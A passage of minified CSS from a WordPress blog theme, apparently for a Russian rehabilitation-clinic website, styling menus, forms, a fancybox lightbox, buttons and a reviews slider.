.blog_name{display:block;font-family:PTSans-Bold;font-size:13px;float:left;width:100%;margin:0;text-align:right}.menu.v19 .content .blog_name img{height:24px}.menu.v19 .content ul{float:none;list-style:none;width:100%;margin:0;position:absolute;left:-202px;top:35px;background:#fff;border:1px solid #d9d9d9;width:200px}.menu.v19 .content ul li{float:none;width:90%;text-align:center;margin:20px 5%}.menu.v19 .content ul li a{font-family:PTSans-Bold;font-size:14px;color:#2c2c2c;text-transform:uppercase;text-decoration:none;position:relative;display:block;text-align:center}.menu.v19 .content ul li a .hover{position:absolute;top:0;left:50%;z-index:-1;margin-left:-47px;display:none}.menu.v19 .content ul li a:hover{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/active-menu-bg.png) center no-repeat}.header.v19{width:100%;position:relative;height:516px}.header.v19 .content{position:relative;margin:0 auto;max-width:1000px;height:516px}.header.v19 .content .t1{font-family:PTSans-Bold;font-size:24px;color:#000;padding-top:20px;padding-left:10px}.header.v19 .content .t1 span{font-size:18px;display:block}.header.v19 .content .t2{font-family:PTSans-Regular;font-size:18px;color:#000;padding-top:20px;width:70%;padding-left:10px}.header.v19 .content .t3{font-family:PTSans-Bold;font-size:18px;color:#000;text-transform:uppercase;padding-top:20px;padding-left:10px;width:70%;padding-bottom:8pt;line-height:1.32}.header.v19 .content .podpiska{position:absolute;left:0;right:0;bottom:0}.header.v19 .content .podpiska .form{background:#fff;padding:15px}.header.v19 .content .podpiska .form input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:14px;font-style:italic;padding:14px 1.5%;width:29%;float:left;margin-right:2%;color:#acacac;border-radius:2px}.header.v19 .content .podpiska .form .button{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/button-bg.jpg) center top repeat-x;height:47px;width:30%;float:left;border:1px solid #1f830e;text-align:center;border-radius:3px;margin-top:0}.header.v19 .content .podpiska .form .button a{color:#fff;font-family:PTSans-Bold;font-size:14px;display:block;margin-top:5px;text-decoration:none}.header.v19 .content .podpiska .motivashka{position:absolute;left:0;top:-55px}.header.v19 .content .podpiska .motivashka:after{bottom:15px}.header.v19 .content .podpiska .motivashka img{width:100%}.header.v19 .content .podpiska .form .button:hover{background:#3f820f}.owl-carousel-pos h2{font-family:PTSans-Bold;font-size:24px;margin-left:20px}.main.v19{width:100%;position:relative;top:50px}.main.v19 .content{position:relative;margin:0 auto;max-width:1000px}.main.v19 .left iframe{width:100% !important;height:250px !important}.main.v19 .left{float:none;width:90%;margin:0 auto}.main.v19 .left h1{font-family:PTSans-Bold;font-size:20px}.main.v19 .left h2{font-family:PTSans-Bold;font-size:24px;margin:0 0 15px;text-transform:uppercase}.main.v19 .left .specialist_block{background:#f7f7f7;margin:40px 0;padding:10px}.main.v19 .left .specialist_block .left{float:none;width:100%;margin-right:0}.main.v19 .left .specialist_block .left img{width:100%}.main.v19 .left .specialist_block .left .specialist_block_foto{margin-right:0}.main.v19 .left .specialist_block .right{float:none;width:100%;margin-top:20px;display:block}.main.v19 .left .specialist_block .right p{font-size:14px}.main.v19 .left .specialist_block .right ul li{font-size:14px;list-style:none;position:relative}.main.v19 .left .specialist_block .right .specialist_block_name{font-size:20px;text-transform:uppercase;font-weight:700}.main.v19 .left .specialist_block .left .specialist_block_soc a{display:block;float:left;margin:20px 10px 0 0}.main.v19 .left .specialist_block .left .specialist_block_soc a img{float:left;width:25px}.main.v19 .left .specialist_block .left .specialist_block_soc a span{float:left;color:#045197;text-transform:uppercase;font-size:14px;font-weight:700;margin:-5px 0 0 10px}.main.v19 .left .loop .item{border-top:1px solid #d9d9d9}.main.v19 .left .loop .item h3{font-weight:400}.main.v19 .left .loop .item h3 a{font-size:16px;font-family:PTSans-Bold}.main.v19 .left .loop .item .img img{width:100%}.main.v19 .left .loop .item .info{font-size:12px}.main.v19 .left .loop .item .info div{float:left;color:#818181;margin-bottom:25px}.main.v19 .left .loop .item .info div.date{width:19%;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-date-ico.png) 0 3px no-repeat;padding-left:22px}.main.v19 .left .loop .item .info div.cat{width:40%}.main.v19 .left .loop .item .info div.comment{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-comment-ico.png) 0 4px no-repeat;padding-left:22px}.main.v19 .left .loop .item .info div a{color:#818181}.main.v19 .left .loop .item .desc{font-size:14px;line-height:24px;color:#2c2c2c;margin:5px 0 20px;text-align:justify}.main.v19 .left .loop .item .action{padding-bottom:50px}.main.v19 .left .loop .item .action .more{float:left;background:#404040;padding:5px 15px;border-radius:2px}.main.v19 .left .loop .item .action .more:hover{background:#3f820f}.main.v19 .left .loop .item .action .more a{color:#fff;text-decoration:none}.main.v19 .left .loop .item .action .like_vk{float:left;width:20%;margin-top:2px;margin-right:5%}.main.v19 .right{float:right;width:30%;min-width:250px;display:none}.main.v19 .right .banner{margin:0 0 50px}.main.v19 .right .banner .zag{font-family:PTSans-Bold;font-size:24px;text-transform:uppercase;margin:0 0 15px}.main.v19 .right .banner img{width:100%}.main.v19 .right .block{margin:0 0 50px}.main.v19 .right .block .zag{font-family:PTSans-Bold;font-size:24px;text-transform:uppercase;margin:0 0 15px}.main.v19 .right .block ul{list-style:none}.main.v19 .right .block ul li{padding:10px 15px;font-size:13px;text-transform:uppercase;background:#eee;margin:0 0 10px}.main.v19 .right .block ul li a{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block ul li:hover a{color:#3f820f;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right-active.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block .search input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:10px 5%;width:61%;float:left;margin-right:2%;color:#acacac;border-radius:2px}.main.v19 .content .blog_link a{font-size:18px}.main.v19 .content .blog_link{margin-bottom:30px;padding-top:30px;border-top:1px solid #d9d9d9}.block_mobil_category{display:block}}.block-map #map .contacts strong{color:#2a3d57}.block-map #map .contacts p{color:#2a3d57;padding-top:10px}.block-map #map .contacts a.phone:before,.block-map #map .contacts a.mail:before,.block-map #map .contacts .adres:before{content:'';position:absolute;width:50px;height:50px;border-radius:50%;background-color:#e2f5f5;left:0;top:0;background-size:26px 26px;background-position:50% 50%;background-repeat:no-repeat}.block-map #map .contacts .adres{position:relative;min-height:50px;display:flex;align-items:center;padding-left:65px;margin-bottom:20px;color:#2a3d57;font-size:18px;line-height:20px;font-weight:400}.block-map #map .contacts a.phone:before{background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/phone.svg)}.block-map #map .contacts a.mail:before{background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/mail.svg)}.block-map #map .contacts .adres:before{background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/placeholder.svg)}.v20 a:hover,.v20 a:active{text-decoration:none !important}.narkico{float:none;margin:2px auto;height:115px;width:157px}.border62{width:100%;height:62px;float:none;clear:both;margin:0}.border36{width:100%;height:36px;float:none;clear:both;margin:0}.main.v19 .right .block ul li a{color:#636363}@media (max-width:1024px){.blog1920 .header.v19 .content .t2{line-height:1.2}.blog1920 .v19 .block_mobil_category{display:block}.blog1920 .main.v19 .content .right{display:none}.blog1920 .main.v19 .content{max-width:100%}.blog1920 .header.v19 .content{max-width:100%;height:516px}.blog1920 .main.v19 .left{float:none;clear:both;width:90%;margin:0 auto}.blog1920 .main.v19 .left .city_block ul li{padding:10px 1.5%;font-size:11pt;text-transform:uppercase;background:#eee;margin:0 0 2%;float:none;width:97%}.blog1920 .main.v19 .left .city_block ul li a{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right.png) right no-repeat;display:block;text-decoration:none;font-size:11pt;text-transform:uppercase;color:#2c2c2c}.main.v19.napravleniya .left_sidebar{display:none}}@media (min-width:800px) and (max-width:1024px){.blog1920 .header.v19 .content{max-width:100% !important;padding-left:2% !important}}@media (min-width:720px) and (max-width:859px){.blog1920 .header.v19 .content .t2,.blog1920 .header.v19 .content .t3{width:60%;line-height:1.5;font-size:1em}}@media (min-width:860px) and (max-width:1024px){.blog1920 .header.v19 .content .t2,.blog1920 .header.v19 .content .t3{width:50%;line-height:1.5;font-size:1.1em}}@media (max-width:599px){.blog1920 .header.v19 .content{height:516px}.blog1920 .header.v19 .content .t3{padding-top:20px;padding-left:10px;width:65%;line-height:1.3}.blog1920 .header.v19 .content .t2{line-height:1.36}}@media (max-width:399px){.blog1920 .header.v19 .content .t2,.blog1920 .header.v19 .content .t3{width:80%;line-height:1.3}}.modal-window{max-width:300px;color:#414d65}.modal-window.big{max-width:800px}.modal-window .title{font-size:20px;line-height:22px;padding:10px 0;text-align:center;font-weight:700}.modal-window .desc{text-align:center;margin-bottom:30px}.modal-window .info{font-size:14px;color:#566073}.modal-window .info a{color:#566073;text-decoration:underline}input.form-control{height:49px}.form-control{border-color:#e7f5f5}.form-control:focus,.form-control:active{border-color:#e7f5f5}.input-tel,.input-name,.input-time{position:relative;display:block}.input-name:after{content:'';position:absolute;height:100%;top:0;left:0;width:46px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/input-name.svg);background-size:24px;background-position:50% 50%;background-repeat:no-repeat;z-index:2;border-right:2px solid #e7f5f5}.input-name.city:after,.input-tel.city:after{background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/input-city.svg)!important}.input-tel:after{content:'';position:absolute;height:100%;top:0;left:0;width:46px;background-image:url(/wp-content/themes/blog/assets/img/input-phone.svg);background-size:28px;background-position:50% 50%;background-repeat:no-repeat;z-index:2;border-right:2px solid #e7f5f5}.input-time:after{content:'';position:absolute;height:100%;top:0;left:0;width:46px;background-image:url(/wp-content/themes/blog/assets/img/input-time.svg);background-size:24px;background-position:50% 50%;background-repeat:no-repeat;z-index:2;border-right:2px solid #e7f5f5}.input-tel input,.input-name input,.input-time select{padding-left:66px;position:relative;z-index:1;font-size:13pt;line-height:1.2;font-family:sans-serif}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute !important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-outer,.fancybox-inner,.fancybox-bg,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-infobar,.fancybox-toolbar,.fancybox-caption,.fancybox-navigation .fancybox-button{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar,.fancybox-show-caption .fancybox-caption,.fancybox-show-nav .fancybox-navigation .fancybox-button{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:'';display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--previous,.fancybox-slide--current,.fancybox-slide--next{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#e7f5f5;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:0 0;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-ms-transform-origin:top left;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-swipe .fancybox-content,.fancybox-can-pan .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:0 0;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--video .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--iframe .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-video,.fancybox-iframe{background:0 0;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:visited,.fancybox-button:link{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--play svg:nth-child(2),.fancybox-button--fsenter svg:nth-child(2){display:none}.fancybox-button--pause svg:nth-child(1),.fancybox-button--fsexit svg:nth-child(1){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;-ms-transform:scaleX(0);transform:scaleX(0);-ms-transform-origin:0;transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:0 0;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(to top,rgba(0,0,0,.85) 0%,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,rgba(0,0,0,0) 100%);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:0px){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:fancybox-rotate 1s linear infinite;background:0 0;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes fancybox-rotate{100%{transform:rotate(360deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translate3d(0,0,0)}.fancybox-fx-fade.fancybox-slide--previous,.fancybox-fx-fade.fancybox-slide--next{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scale3d(1,1,1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-ms-transform:rotate(-360deg);transform:rotate(-360deg)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-ms-transform:rotate(360deg);transform:rotate(360deg)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-ms-transform:rotate(0deg);transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scale3d(1,1,1) translate3d(0,0,0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translate3d(0,0,0) scale(1)}@media all and (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:0px){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:visited,.fancybox-share__button:link{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:0 0;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:center center;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:'';left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media all and (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}.btn{display:inline-block;font-weight:400;text-align:center;vertical-align:middle;user-select:none;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn.btn-icon{font-size:13px;text-transform:uppercase;letter-spacing:1.4px;padding:15px 30px 11px 66px;position:relative;display:inline-block}.btn.btn-icon img{position:absolute;width:28px;top:50%;transform:translateY(-50%);left:7px}.menu-wrapper.v20 .menu-container>ul{padding-top:6px !important;width:98% !important}@media (max-width:599px){.single-programs .v19 .block_mobil_category{display:block}.single-programs .main.v19 .content .right{display:none}.single-programs .main.v19 .content{max-width:100%}.single-programs .header.v19 .content{max-width:100%;height:560px}.single-programs .main.v19 .left{float:none;clear:both;width:90%;margin:0 auto}.single-programs .header.v19 .content .podpiska form{margin-top:6px}.single-programs .main.v19 .left .city_block ul li{padding:10px 1.5%;font-size:11pt;text-transform:uppercase;background:#eee;margin:0 0 2%;float:none;width:97%}.single-programs .main.v19 .left .city_block ul li a{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right.png) right no-repeat;display:block;text-decoration:none;font-size:11pt;text-transform:uppercase;color:#2c2c2c}}.post_content iframe,.post_content img{width:100%}.post_content iframe{height:500px}@media (max-width:599px){.post_content iframe,.post_content img{width:100%;height:200px}.form_send_mess h4{margin-bottom:15px}}.soc{margin-bottom:25px;height:20px}.menu-wrapper,.programs_right .wrapper{overflow:visible}.select2-container--default .select2-results>.select2-results__options{font-size:1rem}.select2-results__option{padding:6px 12px !important}.post_content h1,.post_content h2{font-size:2.5rem;font-family:PTSans-Bold;line-height:2.5rem;margin-bottom:25px}@media (max-width:599px){.post_content h1,.post_content h2{font-size:1.5rem;font-family:PTSans-Bold;line-height:1.8rem;margin-bottom:25px}}.customControl{display:none;background:#fff;position:fixed;width:377px;min-width:320px;right:30px;top:50%;padding:30px;transform:translate(0%,-50%);box-shadow:0px 0px 10px 5px rgba(0,0,0,.3)}.customControl .content_baloon{white-space:normal;line-height:1.5;font-size:1rem;width:100%}.customControl .closeButton{position:absolute;top:10px;right:10px;font-size:20px;cursor:pointer}@media (max-width:991px){.customControl{background:#fff;position:fixed;width:377px;min-width:320px;right:auto;top:12vh;padding:30px;left:50%;top:50%;transform:translate(-50%,-50%)}}@media (max-width:400px){.customControl{background:#fff;position:relative;width:100%;min-width:320px;right:0;top:12vh;padding:15px;left:0;transform:unset}}.error404 .v20.filialy h1{margin-bottom:50px;text-align:center}.post-edit-link{margin-top:20px;display:block}@media (max-width:575px){.header .header-container{flex-direction:column}}.btn.btn-danger.new-style-btn-danger{background:#33c079;border-color:#36b575;box-shadow:0px 10px 20px rgba(45,184,110,.4)}.btn.btn-danger.btn-icon.new-style-btn-danger:before{background:#36b575}.btn-danger.new-style-btn-danger:focus,.btn-danger.new-style-btn-danger.focus{background:#36b575;border-color:#36b575;box-shadow:0px 10px 20px rgba(45,184,110,.4)}.btn-danger.new-style-btn-danger:not(:disabled):not(.disabled):active,.btn-danger.new-style-btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background:#36b575;border-color:#36b575}.btn-danger.new-style-btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger.new-style-btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0px 10px 20px rgba(45,184,110,.4)}.spinner-loading{display:none}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}@media (max-width:576px){.block-6 [class*=revealator],.block-11 [class*=revealator]{transform:translate(0,0) !important;opacity:1!important;-webkit-transition:unset!important;-o-transition:unset!important;transition:unset!important}}.lyte-wrapper .lyte{width:100%}.block-17{background:#e2f5f5}.block-17 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-17 .container{padding-top:50px;padding-bottom:50px}}.block-17 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#fff;z-index:1}.block-17 .container *{position:relative;z-index:2}.block-17 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-17 .block-title{font-size:21px;padding-left:15px;margin-bottom:80px}}.block-17 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-17 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#e2f5f5;left:45px;top:-44px}.block-17 .slider{margin:0 -15px 60px}.block-17 .slider .slide{padding:10px 15px}.block-17 .slider .slide .review-container{background:#fff;display:block;text-decoration:none;-webkit-transition:all .3s;transition:all .3s}.block-17 .slider .slide .review-container:hover{-webkit-box-shadow:0 0 10px rgba(27,47,97,.1);box-shadow:0 0 10px rgba(27,47,97,.1)}.block-17 .slider .slide .review-container .review-head{padding:30px 30px 55px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/review-head-bg.jpg);background-size:cover;background-position:50% 50%;color:#45c7cc;font-weight:700;font-size:24px;min-height:145px}@media (max-width:1330px){.block-17 .slider .slide .review-container .review-head{font-size:20px}}@media (max-width:991px){.block-17 .slider .slide .review-container .review-head{padding:30px 15px 55px}}.block-17 .slider .slide .review-container .review-head span{color:#384b66}.block-17 .slider .slide .review-container .rating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:-33px}@media (max-width:991px){.block-17 .slider .slide .review-container .rating{margin-top:-28px}}.block-17 .slider .slide .review-container .rating .left{color:#384b66;padding-left:30px;padding-right:30px}@media (max-width:991px){.block-17 .slider .slide .review-container .rating .left{font-size:14px;padding-right:15px;padding-left:15px}}.block-17 .slider .slide .review-container .rating .stars-container{background:#45c7cc;padding:15px 20px 15px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.block-17 .slider .slide .review-container .rating .stars-container .stars{width:130px;height:20px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/review-star.svg)}@media (max-width:991px){.block-17 .slider .slide .review-container .rating .stars-container .stars{width:90px;height:14px;background-size:auto 14px}}.block-17 .slider .slide .review-container .rating .stars-container .stars .stars-in{height:20px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/review-star-white.svg)}@media (max-width:991px){.block-17 .slider .slide .review-container .rating .stars-container .stars .stars-in{height:14px;background-size:auto 14px}}.block-17 .slider .slide .review-container .rating .stars-container .num{color:#8ad7d9;font-weight:700;font-size:24px;margin-left:10px}@media (max-width:991px){.block-17 .slider .slide .review-container .rating 